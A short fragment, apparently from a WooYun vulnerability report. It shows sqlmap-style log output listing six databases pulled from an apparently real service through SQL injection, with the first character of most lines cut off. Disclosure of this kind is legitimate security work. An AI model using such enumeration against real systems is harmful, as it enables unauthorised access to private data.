 14:53:35] [INFO] fetching database names
14:53:35] [INFO] the SQL query used returns 6 entries
14:53:35] [INFO] retrieved: information_schema
14:53:35] [INFO] retrieved: justcall_db
14:53:35] [INFO] retrieved: justcall_super
14:53:36] [INFO] retrieved: mysql
14:53:36] [INFO] retrieved: original_db
14:53:36] [INFO] retrieved: stdout_db
vailable databases [6]:
*] information_schema
*] justcall_db
*] justcall_super
*] mysql
*] original_db
*] stdout_db
www.wooyun.org
14:53:36] [INFO] fetched data logged to text files under